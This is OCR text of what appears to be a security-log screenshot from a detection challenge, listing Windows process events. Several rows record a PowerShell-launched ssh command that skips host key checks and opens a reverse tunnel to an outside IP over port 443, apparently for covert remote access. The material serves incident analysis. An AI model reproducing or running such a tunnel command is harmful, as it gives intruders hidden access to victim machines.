 process.parent.pid: 10364
KQ
user.name: gooduser ×
+ Add filter
challenge-2
18 hits
file
Filter by type 0
Selected fields 1
t file.name
Available fields 13
# file.Ext.entropy
t file.Ext.header_bytes
t file.Ext.original.extension
t file.Ext.original.name
t file.Ext.original.path
t file.extension
t file.path
# file.size
# process.Ext.relative_file_creation_time
10
8
6
4
2
0
06:35:00 06:40:00 06:45:00 06:50:00 06:55:00 07:00:00
Jan 12, 2025 @ 06:35:00.000 - Jan 12, 2025 @ 07:05:00.000
Time ↓ user.name process.parent.name process.parent.pid process.command_line process.name process.pid
Jan 12, 2025 @ 06:56:32.726 gooduser powershell.exe 10,364 \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1 conhost.exe 8,780
Jan 12, 2025 @ 06:56:32.420 gooduser - 10,364 - ssh.exe 11,540
Jan 12, 2025 @ 06:56:32.337 gooduser powershell.exe 10,364 "C:\ProgramData\OpenSSH-Win64\ssh.exe" -o StrictHostKeyCh ssh.exe 11,540
ecking=no -o UserKnownHostsFile=NUL -o ServerAliveInterva
l=60 -o ServerAliveCountMax=10 -o ExitOnForwardFailure=ye
s -i C:\ProgramData\OpenSSH-Win64\out_s -f -T -N -R 2222:
localhost:22 fence@159.89.237.228 -p 443
Jan 12, 2025 @ 06:56:32.337 gooduser powershell.exe 10,364 "C:\ProgramData\OpenSSH-Win64\ssh.exe" -o StrictHostKeyCh ssh.exe 11,540
ecking=no -o UserKnownHostsFile=NUL -o ServerAliveInterva
l=60 -o ServerAliveCountMax=10 -o ExitOnForwardFailure=ye
s -i C:\ProgramData\OpenSSH-Win64\out_s -f -T -N -R 2222:
localhost:22 fence@159.89.237.228 -p 443